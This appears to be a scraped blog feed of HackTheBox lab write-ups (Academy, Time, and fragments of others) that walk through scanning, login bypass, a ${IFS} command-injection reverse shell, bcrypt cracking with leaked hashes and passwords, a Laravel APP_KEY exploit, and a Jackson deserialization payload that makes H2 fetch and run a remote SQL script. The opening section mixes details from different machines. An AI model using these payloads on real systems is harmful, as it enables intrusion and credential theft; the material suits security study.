
Visit the login pannel found ourself redirect to a new subdomain data.analytical.htb
add it again into /etc/hosts
Found metaBase site, at first I thought it’s a custom CMS. Tried with different injection but failed.

Proceed to search about metaBase, found one metasploit module about the preauth RCE.
Modify the cookie value to user kanderson, manage to bypass login as admin


The command injection is vulnerable at username, it does filter the white space. Using the payload below to generate a reverse shell without space or able to use ${IFS} alternatively
cozyhosting=# select * from users;
   name    |                           password                           | role
-----------+--------------------------------------------------------------+-------
 kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User
 admin     | $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admin
Use hashcat to bruteforce the bcrypt
hashcat.exe -m 3200 -a 0 .\hash\cozyhosting.txt rockyou.txt --username
and got the password as manchesterunited
D:\hashcat-6.2.6>hashcat.exe -m 3200 -a 0 .\hash\cozyhosting.txt rockyou.txt --username --show
admin:$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm:manchesterunited
Login as Josh

Tried different combination of username, found we are to login the user found in the docker josh:manchesterunited
Root
MatchingDefaults entries for josh on localhost: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User josh may run the following commands on localhost: (root) /usr/bin/ssh *
]]>OSEP REVIEWHTB Academy Writeuphttps://ik0nw.github.io/2020/11/13/HTB-Academy/2020-11-12T16:00:00.000Z2023-11-30T10:29:10.879Z

Nmap
Making a script scan on all ports

Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-08 11:27 +08
Nmap scan report for 10.129.20.117
Host is up (0.27s latency).

PORT      STATE SERVICE VERSION
22/tcp    open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp    open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://academy.htb/
33060/tcp open  mysqlx?
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port33060-TCP:V=7.80%I=7%D=11/8%Time=5FA765A9%P=x86_64-pc-linux-gnu%r(G
SF:enericLines,9,"\x05\0\0\0\x0b\x08\x05\x1a\0");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 183.87 seconds
As Usual, add the hostname to /etc/hosts
Visit the academy.htb site, only a background nothing clickable.

Right click look at the souce, found the login and register site.

Trying to attemp with default admin creds. No errors been show, guess it is either not responsive or the error message is hidden.
Always use burp when you’re unsure about something in web, didnt see anything special.

Move to register.php, we found something juicy here. There’s a roleid parameter
Register 2 account with different roleid
However both account seems similar, it didnt login into the username I register, instead login as egre55


Tried gobuster, and we found a admin.php

With the roleid=1 account, manage to find a new subdomain dev-staging-01.academy.htb add it into /etc/hosts
Manage to interprate the site is running on PHP laravel framework
Perform searchsploit

we found a potential metasploitable CVE, it needs APP_KEY
set VHOST dev-staging-01.academy.htb
set APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
set rhosts academy.htb
set lhost 10.10.14.2
And we got the www-data
After searching around, found one password in /var/www/html/academy/.env

By looking at the /home directory, we have total of 6 user
www-data@academy:/home$ ls
ls
21y4d  ch4p  cry0l1t3  egre55  g0blin  mrb3n
With trial and error, we manage to su as cry0l1t3 or you can just SSH in to get a proper shell
$ id
uid=1002(cry0l1t3) gid=1002(cry0l1t3) groups=1002(cry0l1t3),4(adm)
Found cry0l1ts is in adm group. With a bit of google
adm: Group adm is used for system monitoring tasks. Members of this group can read many log files in /var/log, and can use xconsole. Historically, /var/log was /usr/adm (and later /var/adm), thus the name of the group. admin: The admin group is used to grant sudo access on ubuntu 11.10 and earlier
Tons of log event are recorded, with help of some kind soul.
Decode the hex character and we got mrb3n_Ac@d3my!
Again trial and error we are able login to mrb3n
perform sudo -l
$ sudo -l [sudo] password formrb3n: MatchingDefaults entries for mrb3n on academy: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mrb3n may run the following commands on academy: (ALL) /usr/bin/composer
Search gtfobin
and we got a easy root.
]]>Hackthebox machine writeupHTB Time Writeuphttps://ik0nw.github.io/2020/11/07/HTB-Time/2020-11-07T00:00:00.000Z2023-11-30T10:17:47.858Z
Nmap
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-07 20:06 +08 Nmap scan report for 10.10.10.214 Host is up (0.0074s latency).

PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Online JSON parser Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 8.06 seconds
Start to enumerate at the http port
Not able to find other directory other than the index page
Guess this is the only route to user

Tried different input
Validation failed: Unhandled Java exception: com.fasterxml.jackson.core.JsonParseException: Unrecognized token 'test': was expecting 'null', 'true', 'false' or NaN
Found some error message.
After googling, with the keyword fasterxml and jackson
["ch.qos.logback.core.db.DriverManagerConnectionSource",{"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://x.x.x.x/inject.sql'"}]
And we got our reverse shell back
Privilege escalation
After some enumeration manage to find something interesting using PSPY64
/usr/bin/timer_backup.sh is run by Root
-rwxrw-rw- 1 pericles pericles 88 Nov 7 12:50 /usr/bin/timer_backup.sh
and we get a easy root. But the nc will exit somehow less than 30second, another method is to write your public key and enter in SSH
listening on [any] 5555 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.214] 33944
bash: cannot set terminal process group (230926): Inappropriate ioctl for device
bash: no job control in this shell
root@time:/# whoami && id && hostname
whoami && id && hostname
root
uid=0(root) gid=0(root) groups=0(root)
time
root@time:/# exit
]]>Hackthebox Time machine writeupHTB Doctor Writeuphttps://ik0nw.github.io/2020/10/06/HTB-Doctor/2020-10-06T00:00:00.000Z2023-11-29T13:14:44.109Z
Author Ikonw
Nmap
# Nmap 7.80 scan initiated Sun Sep 27 09:39:47 2020 as: nmap -Pn -sCV -p22,80,8089 -oN nmap/Full_10.129.11.0.nmap 10.129.11.0
Nmap scan report for doctor.htb (10.129.11.0)
Host is up (0.25s latency).

PORT     STATE SERVICE  VERSION
22/tcp   open  ssh      OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http     Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Doctor
8089/tcp open  ssl/http Splunkd httpd
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Splunkd
|_http-title: splunkd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2020-09-06T15:57:27
|_Not valid after:  2023-09-06T15:57:27
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
